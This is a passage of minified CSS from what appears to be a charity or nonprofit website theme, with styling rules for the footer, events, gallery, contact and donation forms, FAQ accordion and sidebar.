.3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .news-widget .news-post{position:relative;padding-left:120px;min-height:70px;margin-bottom:25px}.main-footer .news-widget .news-post:last-child{margin:0}.main-footer .news-widget .news-post .post-thumb{position:absolute;left:0;top:0;width:100px;border-radius:5px;overflow:hidden}.main-footer .news-widget .news-post h5{font-size:15px;font-family:'Open Sans',sans-serif;margin:-3px 0 7px;line-height:1.5em;font-weight:600;color:#fff}.main-footer .news-widget .news-post h5 a{color:#fff}.main-footer .news-widget .news-post .date{font-size:13px;line-height:1.2em}.main-footer .nav-box{position:relative;padding-top:20px}.main-footer .nav-box .inner{position:relative;padding:18px 20px;border:1px solid rgba(255,255,255,.2);border-radius:48px}.main-footer .nav-box .inner .footer-nav{float:left;padding:10px 20px}.main-footer .nav-box .inner .footer-nav li{position:relative;float:left;line-height:30px;margin-right:30px}.main-footer .nav-box .inner .footer-nav li a{color:#c4c5c7}.main-footer .nav-box .inner .donate-link{float:right}.main-footer .nav-box .inner .donate-link .theme-btn{display:block}.main-footer .nav-box .inner .donate-link .theme-btn .btn-title:before{background:#fff}.main-footer .footer-bottom{position:relative;padding:30px 0;background:#1a202f;line-height:30px;font-size:15px;color:#9ea0a9}.main-footer .footer-bottom .copyright{position:relative;float:left}.main-footer .footer-bottom .bottom-links{position:relative;float:right}.main-footer .footer-bottom .bottom-links li{position:relative;display:inline-block;margin-left:30px;vertical-align:middle}.main-footer .footer-bottom .bottom-links li:before{content:'|';position:absolute;top:0;line-height:28px;left:-30px;width:30px;text-align:center}.main-footer .footer-bottom .bottom-links li:first-child:before{display:none}.main-footer .footer-bottom .bottom-links li a{position:relative;display:block;color:#9ea0a9}.main-footer .footer-bottom .bottom-links li a:hover{text-decoration:underline}.about-section.style-two{padding:0 0 140px}.about-section.alternate{padding:150px 0 120px}.about-section.style-two .circle-one{top:auto;bottom:-200px;left:-170px}.about-section.alternate .circle-one{bottom:-350px;left:-350px}.about-section.style-two .circle-two{width:800px;height:800px;right:-220px;top:-150px}.about-section.alternate .circle-two{right:-300px;top:-400px}.about-section .upper-boxes{position:relative;top:-90px;margin-bottom:70px;z-index:3}.about-feature-two{position:relative;margin-bottom:30px}.about-feature-two .inner-box{position:relative;display:block;padding:50px 40px;background:#25283a;border-radius:20px;overflow:hidden}.about-feature-two .inner-box .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.about-feature-two .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature-two .icon-box{position:relative;display:block;color:#fff;font-size:50px;line-height:50px;margin:0 auto 20px}.about-feature-two h4{position:relative;font-size:24px;color:#fff;text-transform:capitalize;margin:0 0 15px}.about-feature-two h4 a{color:#fff}.about-feature-two .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section.style-two .left-column .inner{padding-top:0}.about-section.alternate .left-column .inner{max-width:none;padding-right:50px}.about-section .right-column .images{margin:0 -5px}.about-section .right-column .images .image{position:relative;float:left;width:50%;padding:0 5px;margin-bottom:10px}.about-section .right-column .images img{width:100%;border-radius:20px}.about-section.style-two .right-column .inner{padding-left:0}.about-feature-two .text{position:relative;font-size:16px;color:#fff;margin:0 0 25px}.what-we-do.style-two{position:relative;padding:180px 0 130px;background:#25283a;color:#fff}.what-we-do.style-two.centered-style{text-align:center}.what-we-do .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.what-we-do .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#131419;opacity:.7}.what-we-do.centered-style .image-layer:before{background:#1e2436;opacity:.93}.what-we-do.style-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .sec-title{margin:0 0 50px}.what-we-do.style-two .sec-title h2{font-size:48px;color:#fff}.what-we-do.style-two .sec-title .text{color:#bfcdc7}.what-we-do.centered-style .sec-title{max-width:750px;margin:0 auto 60px}.what-we-do.style-two .service-block{margin-bottom:50px}.what-we-do.style-two .service-block .text{color:#bfcdc7}.how-it-works{position:relative;padding:150px 0 100px;background:#fff;overflow:hidden}.how-it-works .circle-one{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #f2f5f8;border-radius:50%}.how-it-works.no-padding-top .circle-one{right:-400px;top:auto;bottom:-325px}.process-block{position:relative;margin-bottom:50px}.process-block .inner-box{position:relative;display:block}.process-block .image-box{position:relative;display:block;margin-bottom:30px}.process-block .image-box .image,.process-block .image-box .image img{position:relative;width:100%;margin:0;border-radius:20px}.process-block h3{font-size:24px;color:#25283a;text-transform:capitalize;margin:0 0 10px}.process-block h3 a{color:#25283a}.process-block .text{font-size:15px;color:#25283a;margin-bottom:25px}.process-block .link-box .theme-btn{padding-left:40px;padding-right:40px}.team-carousel-section{position:relative;padding:150px 0 150px;background:#fff}.team-carousel-section .title-box{position:relative;margin-bottom:60px}.team-carousel-section .title-box .sec-title{float:left;margin:0}.team-carousel-section .title-box .text{position:relative;float:left;padding-top:55px;margin-left:100px;max-width:360px;margin-bottom:0}.owl-theme .team-block{margin:0;padding:0;z-index:5}.team-carousel-section .team-carousel .owl-stage-outer{position:relative;overflow:visible}.team-carousel-section .team-carousel{position:relative;z-index:1}.team-carousel-section .team-carousel:before{content:'';position:absolute;width:2000px;right:100%;margin-right:30px;background:#fff;height:100%;z-index:2}.team-carousel-section .owl-nav{position:absolute;top:-125px;right:0}.team-carousel-section .owl-theme .owl-nav .owl-next,.team-carousel-section .owl-theme .owl-nav .owl-prev{position:relative;display:inline-block;elevation:0;top:0;background:#fff;height:60px;width:60px;border-radius:50%;border:1px solid #e0e0e0;text-align:center;line-height:58px;color:transparent;font-size:0;opacity:1;margin:0;margin-left:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.admin-bar .main-header .header-upper .logo-box-down{top:0}.admin-bar .mobile-menu .nav-logo{padding-top:60px}.admin-bar .close-btn{top:50px;right:20px}.team-carousel-section .owl-theme .owl-nav .owl-next:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:before{font-family:Flaticon;content:"\f107";position:absolute;top:0;left:0;display:block;width:58px;height:58px;line-height:58px;color:#25283a;font-size:28px}.team-carousel-section .owl-theme .owl-nav .owl-next{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.team-carousel-section .owl-theme .owl-nav .owl-next:hover,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover{color:#fff;opacity:1}.team-carousel-section .owl-theme .owl-nav .owl-next:hover:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover:before{color:#fff}.team-carousel-section .owl-dots{display:none}.call-to-action-two{position:relative;padding:100px 0 70px;color:#fff;z-index:3}.call-to-action-two .title-box{position:relative;float:left;margin-bottom:30px}.call-to-action-two h2{font-size:48px;line-height:1.25em;text-transform:capitalize}.call-to-action-two .link-box{position:relative;float:right;margin-bottom:30px}.call-to-action-two .link-box .theme-btn{display:block}.call-to-action-two .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .events-box{position:relative;display:block;background:#fff;border-radius:10px;overflow:hidden;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.07);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.07);box-shadow:0 0 20px 0 rgba(0,0,0,.07)}.upcoming-events .circle-three{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-four{position:absolute;width:630px;height:630px;left:-120px;bottom:70px;border:100px solid #e8ebef;border-radius:50%}.event-block-two{position:relative}.event-block-two .inner-box{position:relative;display:block;padding:50px 50px;background:#fff}.event-block-two .inner-box:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:10px;-webkit-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);-ms-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);box-shadow:0 12px 25px 0 rgba(0,0,0,.25);z-index:1}.event-block-two .inner-box:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:30px;background:#fff;z-index:2}.event-block-two .title-column{position:relative}.event-block-two .title-column .inner{position:relative;display:block;padding-left:260px;padding-top:50px;min-height:160px}.event-block-two .title-column .image-box{position:absolute;left:0;top:0;width:220px;border-radius:5px;overflow:hidden;margin:0}.event-block-two .title-column .image-box img{width:100%;border-radius:5px}.event-block-two .title-column h3{font-size:24px;color:#25283a;line-height:1.2em}.event-block-two .title-column h3 a{color:#25283a}.event-block-two .info-column{position:relative}.event-block-two .info-column .inner{position:relative;padding-top:50px;padding-left:60px}.event-block-two .info-column .inner:before{content:'';position:absolute;left:0;top:55px;height:50px;border-left:1px solid #e0e0e0}.event-block-two .info-column .info{position:relative;float:left}.event-block-two .info-column .info li{position:relative;display:block;font-size:15px;margin:2px 0;color:#848484}.event-block-two .info-column .info li .icon{position:relative;width:20px;padding-right:3px;text-align:center}.event-block-two .info-column .link-box{position:relative;float:right}.event-block-two .info-column .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.about-section.style-three{background:#fff}.about-section.style-three .circle-one{left:auto;right:-270px;top:-300px;width:780px;height:780px;border-color:#f2f5f8}.about-section.style-three .top-rotten-curve{background-image:url(assets/images/background/rotten-curve-5.png)}.about-section.style-three .left-column{order:12}.about-section.style-three .left-column .inner{max-width:none;padding-right:0;padding-top:40px;padding-left:30px}.about-section.style-three .right-column .inner{max-width:none;padding-right:0;padding-left:0}.about-section .right-column .images{position:relative;margin:0 -4px}.about-section .right-column .images .image-block{float:left;width:50%;padding:0 4px}.about-section .right-column .images .image-box{position:relative;margin-bottom:8px}.fluid-section{position:relative;padding:0 0;overflow:hidden}.fluid-section .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.fluid-section .image-column:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.fluid-section .image-column .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.fluid-section .image-column .image-box{position:relative;display:block}.fluid-section .image-column .image{position:relative;width:100%;margin:0;display:none}.fluid-section .image-column .image img{position:relative;width:100%}.fluid-section .image-column .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.fluid-section .image-column:hover .over-link{background:rgba(0,0,0,.8)}.fluid-section .image-column .over-link .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.fluid-section .text-column{position:relative;float:right;width:50%}.fluid-section .text-column .inner{position:relative;display:block;color:#fff;text-align:center;padding:120px 50px}.fluid-section .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.fluid-section .sec-title{margin:0 0 50px}.fluid-section .sec-title .sub-title{color:rgba(255,255,255,.5)}.fluid-section .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.fluid-section .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.fluid-section .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.fluid-section .owl-nav{display:none}.fluid-section .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.fluid-section .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.fluid-section .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.fluid-section .owl-dots .owl-dot.active span{opacity:1}.news-block-two{position:relative;margin-bottom:30px}.news-block-two .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;padding:49px 49px 45px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-two .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block-two .image-box{position:relative;margin:0}.news-block-two .image-box img{width:100%;border-radius:20px}.news-block-two .inner-box .lower-content{position:relative;padding:40px 0 0}.news-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block-two .inner-box h3 a{color:#25283a}.news-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block-two .post-meta{position:relative;margin-bottom:10px}.news-block-two .post-meta ul{position:relative;display:block;width:100%;vertical-align:middle}.news-block-two .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;padding:0;padding-right:16px;margin-right:15px;text-align:center;vertical-align:middle}.news-block-two .post-meta ul li:before{position:absolute;content:'';right:-1px;top:50%;margin-top:-8px;width:1px;height:16px;border-right:1px solid #ddd}.news-block-two .post-meta ul li:last-child:before{display:none}.news-block-two .post-meta ul li .icon{padding-right:5px}.news-block-two .post-meta ul li a{color:#848484}.news-block-two .post-meta ul li:last-child{position:relative;padding-right:0;margin-right:0}.news-block-two .post-meta ul li a:hover{font-weight:500}.news-block-two .link-box{position:relative}.news-block-three{position:relative;margin-bottom:30px}.news-block-three .inner-box{position:relative;display:block;background:#f2f5f8;border-radius:20px;padding:50px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-three .news-post{position:relative;padding-left:200px;padding-top:3px;min-height:180px;padding-bottom:50px;margin-bottom:50px;border-bottom:1px solid #e0e0e0}.news-block-three .news-post:last-child{margin:0;padding-bottom:0;border:none;min-height:130px}.news-block-three .news-post .post-thumb{position:absolute;left:0;top:0;width:180px;border-radius:10px;overflow:hidden}.news-block-three .news-post .post-thumb img{position:relative;width:100%}.news-block-three .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.news-block-three .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.news-block-three .news-post h4{font-size:20px;margin:0 0;line-height:1.4em;font-weight:400;color:#25283a}.news-block-three .news-post h4 a{color:#25283a}.page-banner{position:relative;color:#fff;text-align:center;padding:180px 0;background-color:#25283a;z-index:2}.page-banner .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.page-banner .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.page-banner .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.page-banner .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.page-banner .auto-container{position:relative;z-index:1}.page-banner h1{position:relative;font-size:60px;line-height:1.2em;font-weight:400;margin-bottom:15px;color:#fff;text-transform:capitalize}.page-banner .bread-crumb{position:relative}.page-banner .bread-crumb li{position:relative;display:inline-block;line-height:30px;margin-left:24px;color:#fff;font-size:16px;font-weight:600}.page-banner .bread-crumb li:before{content:'/';position:absolute;right:-24px;width:24px;top:0;text-align:center;line-height:30px}.page-banner .bread-crumb li:first-child{margin-left:0}.page-banner .bread-crumb li:last-child:before{display:none}.page-banner .bread-crumb li a{color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.gallery-page-section{position:relative;padding:120px 0 90px}.mixitup-gallery .filters{margin-bottom:40px;text-align:center}.mixitup-gallery .filters .filter-tabs{position:relative;display:block}.mixitup-gallery .filters li{position:relative;display:inline-block;font-size:16px;line-height:30px;padding:15px 30px;cursor:pointer;color:#25283a;font-weight:600;margin:0 5px 10px;min-width:100px;text-align:center;text-transform:capitalize;letter-spacing:0;border-radius:20px;background:0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mixitup-gallery .filters .filter.active{color:#fff}.mixitup-gallery .gallery-item-two{display:none}.gallery-item-two{position:relative;margin-bottom:30px}.gallery-item-two .image-box{position:relative;border-radius:20px;overflow:hidden}.gallery-item-two .image-box .image{position:relative;border-radius:20px}.gallery-item-two .image-box .image img{width:100%;height:auto;border-radius:20px}.gallery-item-two .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background:0 0;content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item-two .overlay-box:before{content:'';position:absolute;left:0;top:0;height:100%;width:100%;opacity:.8}.gallery-item-two .image-box:hover .overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item-two .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-25px;margin-left:-25px}.gallery-item-two .overlay-box a span{display:block;background:#fff;height:60px;width:60px;border-radius:50%;font-weight:400;line-height:60px;font-size:20px}.gallery-item-two .owl-nav{display:none}.gallery-section-two .gallery-item-two .image{margin-bottom:0}.gallery-section-two .owl-nav{display:none}.gallery-section-two .owl-dots{position:absolute;bottom:62px;left:0;width:100%;text-align:center}.gallery-section-two .owl-dot{position:relative;display:inline-block;height:20px;width:20px;border:6px solid rgba(255,255,255,.2);margin:0 5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.gallery-section-two .owl-dot.active,.gallery-section-two .owl-dot:hover{border:6px solid #fff}.events-section{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.event-block-three{position:relative;margin-bottom:30px}.event-block-three .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-block-three .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.event-block-three .image-box{position:relative}.event-block-three .image-box img{width:100%}.event-block-three .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-block-three .inner-box .lower-content{position:relative;padding:35px 30px 40px}.event-block-three .inner-box h3{font-size:24px;line-height:1.3em;font-weight:400;margin-bottom:15px;color:#25283a}.event-block-three .inner-box h3 a{color:#25283a}.event-block-three .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.event-block-three .info{position:relative!important;margin-bottom:20px!important}.event-block-three .info li:before{display:none!important}.event-block-three .info li{list-style:outside none;position:relative!important;display:inline-block;font-size:15px;color:#848484!important;margin-right:15px;margin-bottom:10px!important;padding-left:0!important}.event-block-three .info li:last-child{margin-right:0}.event-block-three .info li .icon{position:relative;padding-right:3px}.event-block-three .inner-box:hover .btn-style-two{color:#fff}.contact-info-section{position:relative;padding:130px 0 90px;background-color:#fff;overflow:hidden}.info-boxes{position:relative}.info-boxes .info-box{position:relative;margin-bottom:30px}.info-boxes .info-box .inner-box{position:relative;display:block;padding:70px 20px;background:#25283a;text-align:center;min-height:350px;border-radius:20px;overflow:hidden}.info-boxes .info-box .inner-box .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.info-boxes .info-box .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.info-box .icon-box{position:relative;display:inline-block;font-size:52px;padding-top:15px;line-height:1.1em;color:#fff;text-align:left;margin:0 0 28px}.info-box .icon-box:after{content:'';position:absolute;left:20px;top:0;width:60px;height:60px;background:#fff;border-radius:50%;opacity:.15}.info-box h4{position:relative;font-size:24px;color:#fff;font-weight:400;letter-spacing:.03em;text-transform:capitalize;margin:0 0 15px}.info-box h4 a{color:#fff}.info-box ul{position:relative;color:#fff;max-width:250px;margin:0 auto}.info-box ul li{position:relative;line-height:24px}.info-box ul li a{color:#fff}.info-box ul li a:hover{text-decoration:underline}.contact-section{position:relative;padding:0 0;background-color:#edf1f5;overflow:hidden}.contact-section .outer-container{position:relative}.contact-section .form-column{position:relative;float:left;width:50%;padding:110px 0;text-align:center}.contact-section .form-column .inner{position:relative;display:block;max-width:680px;margin:0 auto;padding:0 20px}.contact-form{position:relative}.contact-form .row{margin:0 -10px}.contact-form .form-group{position:relative;padding:0 10px;margin-bottom:20px}.contact-form .form-group:last-child{margin-bottom:0}.contact-form .form-group input[type=email],.contact-form .form-group input[type=text],.contact-form .form-group select,.contact-form .form-group textarea{position:relative;display:block;height:60px;width:100%;font-size:15px;color:#25283a;line-height:30px;font-weight:400;padding:14px 20px;background-color:#fff;border:1px solid #e0e0e0;border-radius:7px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.contact-form .form-group textarea{height:180px;resize:none}.contact-form .form-group button,.contact-form .form-group input[type=submit]{display:inline-block;margin-top:20px}.contact-form ::-webkit-input-placeholder{color:#6c6d70}.contact-form ::-moz-input-placeholder{color:#6c6d70}.contact-form ::-ms-input-placeholder{color:#6c6d70}.contact-form label.error{color:red;font-size:14px;text-transform:capitalize;text-align:left;display:block;padding-top:5px}.contact-section .map-column{position:absolute;float:right;right:0;top:0;width:50%;height:100%;text-align:center}.map-canvas{position:relative;height:400px}.contact-section .map-column .map-canvas{position:absolute;left:0;top:0;width:100%;height:100%}.map-data{position:relative;padding:10px;text-align:center;font-size:15px;font-weight:400;line-height:1.8em}.map-data a{display:block}.map-data h6{font-size:18px;font-weight:400;text-align:center;margin-bottom:5px;color:#121212}.faq-section{position:relative;padding:130px 0 100px;background-color:#fff}.faq-section .title-column{position:relative;margin-bottom:30px}.faq-section .title-column .inner{position:relative;display:block}.faq-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.faq-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:30px}.faq-section .content-column{position:relative}.faq-section .content-column .inner{position:relative;display:block;padding-left:80px}.tabs-box{position:relative}.tabs-box .tab-buttons{position:relative}.tabs-box .tab-buttons .tab-btn{position:relative;display:block;cursor:pointer}.tabs-box .tabs-content{position:relative}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.faq-section .tab-buttons .tab-btn{position:relative;font-weight:600;color:#25283a;line-height:24px;text-transform:capitalize;margin-bottom:10px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn:last-child{margin-bottom:0}.faq-section .tab-buttons .tab-btn:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn.active-btn{padding-left:35px}.faq-section .tab-buttons .tab-btn.active-btn:before{width:20px}.accordion-box{position:relative}.accordion-box .block{position:relative;background-color:#f2f5f7;border-radius:20px;overflow:hidden;margin-bottom:30px}.accordion-box .block.active-block{background-color:#fff;-webkit-box-shadow:0 0 40px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 40px 5px rgba(0,0,0,.05);box-shadow:0 0 40px 5px rgba(0,0,0,.05)}.accordion-box .block:last-child{margin-bottom:0}.accordion-box .block .acc-btn{position:relative;font-size:20px;line-height:30px;color:#25283a;font-weight:500;cursor:pointer;padding:30px 30px;padding-right:50px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn:before{position:absolute;right:25px;top:30px;height:30px;font-size:20px;font-weight:900;color:#25283a;line-height:30px;content:"\f107";font-family:"Font Awesome 5 Free";-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn.active{background-color:#fff}.accordion-box .block .acc-btn.active:before{content:"\f106"}.accordion-box .block .acc-content{position:relative;display:none}.accordion-box .block .content{position:relative;padding:30px 30px;border-top:1px solid #e5e5e5}.accordion-box .block .acc-content.current{display:block}.accordion-box .block .content .text{display:block;font-size:15px;line-height:1.7em;font-weight:400;margin:0}.donate-section{position:relative;padding:130px 0 100px;background-color:#fff}.donate-section .title-column{position:relative;margin-bottom:30px}.donate-section .title-column .inner{position:relative;display:block}.donate-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.donate-section h3{font-size:24px;text-transform:capitalize;margin-bottom:15px}.donate-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:80px}.donate-section .title-column .image-box{position:relative}.donate-section .title-column .image-box img{position:relative;border-radius:20px}.donate-section .form-column{position:relative}.donate-section .form-column .inner{position:relative;display:block;padding-left:80px}.donate-form .form-group{position:relative;margin-bottom:20px}.donate-form .row{margin:0 -10px}.donate-form .row .form-group{padding:0 10px}.donate-form .form-group .field-label{display:block;line-height:24px;margin-bottom:10px;font-weight:400;font-size:15px}.donate-form .form-group .field-label .req,.donate-form .form-group .field-label sup{color:red;font-size:15px;padding-left:5px}.donate-form input[type=email],.donate-form input[type=password],.donate-form input[type=tel],.donate-form input[type=text],.donate-form input[type=url],.donate-form select,.donate-form textarea{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.donate-form select{cursor:pointer;-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff url(assets/images/icons/icon-select.png) right center no-repeat}.donate-form textarea{height:120px;resize:none}.donate-form select option{text-indent:20px}.donate-form .select-amount{position:relative;margin:0 -10px}.donate-form .select-box{position:relative;float:left;width:25%;padding:0 10px;text-align:center;margin:0 0 20px}.donate-form .input-box{position:relative;width:100%}.donate-form .select-box input[type=radio]{left:0;top:0;visibility:hidden;position:absolute;opacity:0}.donate-form .select-box label{display:block;line-height:24px;padding:12px 10px;text-align:center;font-size:15px;font-weight:500;color:#25283a;border:1px solid #e0e0e0;cursor:pointer;border-radius:5px;transition:all .5s ease}.donate-form .select-box input[type=radio]:checked+label{color:#fff}.donate-form .radio-block{position:relative;display:inline-block;margin-right:30px}.donate-form .radio-block input{position:absolute;left:0;top:0;padding:0;opacity:0;visibility:hidden;cursor:pointer}.donate-form .radio-block label{position:relative;display:block;padding-left:32px;line-height:24px;font-size:15px;font-weight:400;text-transform:capitalize;cursor:pointer}.donate-form .radio-block label:before{content:'';font-family:'Font Awesome 5 Free';position:absolute;left:0;top:2px;width:20px;height:20px;line-height:18px;color:#fff;font-size:10px;text-align:center;font-weight:900;border:1px solid #e0e0e0;border-radius:3px}.donate-form .radio-block input:checked+label:before{content:'\f00c'}.donate-form .method{position:relative;padding:20px 0 0}.donate-form .method .form-group{margin-bottom:5px}.donate-form .personal-info{position:relative;padding:20px 0}.donate-form .donation-total{position:relative;font-weight:600;font-size:16px;color:#25283a;padding-top:20px}.donate-form .donation-total strong{font-weight:600}.sidebar-page-container{position:relative;padding:120px 0 80px}.sidebar-page-container .content-side,.sidebar-page-container .sidebar-side{margin-bottom:30px}.sidebar-side .sidebar{position:relative;padding:60px 35px;background:#fff;border-radius:20px;-webkit-box-shadow:0 0 30px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 30px 5px rgba(0,0,0,.05);box-shadow:0 0 30px 5px rgba(0,0,0,.05)}.sidebar-side .sidebar h3{font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar-side .widget-title{font-size:21px;font-weight:400;text-transform:capitalize;margin-bottom:20px;position:relative}.sidebar-widget{position:relative;margin-bottom:50px}.sidebar-widget:last-child{margin-bottom:0}.sidebar-title{position:relative;font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar .search-box{position:relative}.sidebar .search-box .form-group{position:relative;margin:0}.sidebar .search-box .form-group input[type=search],.sidebar .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s 